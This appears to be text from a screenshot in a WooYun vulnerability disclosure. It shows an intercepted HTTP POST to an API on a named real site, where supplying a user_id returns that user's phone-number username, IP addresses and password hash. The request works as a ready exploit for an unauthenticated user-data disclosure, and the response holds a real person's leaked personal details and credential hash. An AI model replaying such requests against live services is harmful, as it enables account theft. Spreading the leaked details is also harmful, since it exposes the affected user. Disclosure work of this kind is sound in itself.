 Go
Cancel
<
>
Target: http://m.kuaichecaifu.com
Request
Raw
Params
Headers
Hex
POST /?api&dykey=741d5cb7eb538d3651811a1e7c3e2a0b&module=user_hcd&q=getuser
HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; A0001 Build/KTU84P)
Host: m.kuaichecaifu.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 15
user_id=210000&
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2015 13:51:27 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Set-Cookie: aliyungf_tc=AQAAAJYPgSNpKgEAif/1ckxNwCTPcFKJ; Path=/; HttpOnly
Server: nginx/1.2.9
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Set-Cookie: PHPSESSID=ho3dd94fmphmnct38ubuf4a8k0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 414
{"module":"user_hcd","request":"&q=getuser","result":"success","method":"post",
"user_id":"210000","username":"13712712629","reg_time":"20151125220851","reg_ip
":"14.156.39.229","last_time":"1448460581","last_ip":"14.156.39.229","password"
:"e807f1fcf82d132f9bb018ca6738a19f","paypasswo}
www.wooyun.org